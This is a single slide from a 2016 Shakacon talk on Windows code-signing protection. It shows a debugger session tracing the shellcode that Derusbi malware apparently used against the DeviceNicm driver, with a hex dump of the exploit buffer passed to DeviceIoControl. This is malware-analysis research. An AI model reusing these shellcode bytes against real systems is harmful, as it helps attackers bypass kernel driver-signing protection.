 Shakacon – 13-14 July 2016 – Paul Rascagnères - SEKOIA
Windows systems & code signing protection | Kernel
19
 “high end”: Derusbi technique
 Analysis of the shellcode used during the
exploitation
0:001> g
[...]
String(24,24) at 0000000002c9d230: DeviceNicm
00000000`02c9d250 00000140
Breakpoint 6 hit
kernel32!DeviceIoControl:
00000000`76e067b4 ff25ce6e0800 jmp qword ptr [kernel32!_imp_DeviceIoControl
(00000000`76e8d688)] ds:00000000`76e8d688={KERNELBASE!DeviceIoControl
(000007fe`fda8a1e0)}
0:001> db @r8
00000000`0d0d0000 28 00 0d 0d 00 00 00 00-ff eb 45 00 ff ff ff ff (.........E.....
00000000`0d0d0010 08 20 ef 16 f9 33 8e 06-e5 44 0d 0e c2 72 0a 5e . ...3...D...r.^
00000000`0d0d0020 2c 02 44 0d 33 49 ae 72-30 00 0d 0d 00 00 00 00 ,.D.3I.r0.......
00000000`0d0d0030 9a 3f 2f 19 0f 36 81 62-25 14 bf 59 13 3b 9f 7b .?/..6.b%..Y.;.{
00000000`0d0d0040 8d 5b 7f 29 29 3f 98 65-86 bc a2 02 00 f8 ff ff .[.))?.e........
00000000`0d0d0050 48 b8 30 0e e8 00 80 f8-ff ff 8b 18 80 cb 08 89 H.0.............
00000000`0d0d0060 18 c3 cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
00000000`0d0d0070 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
 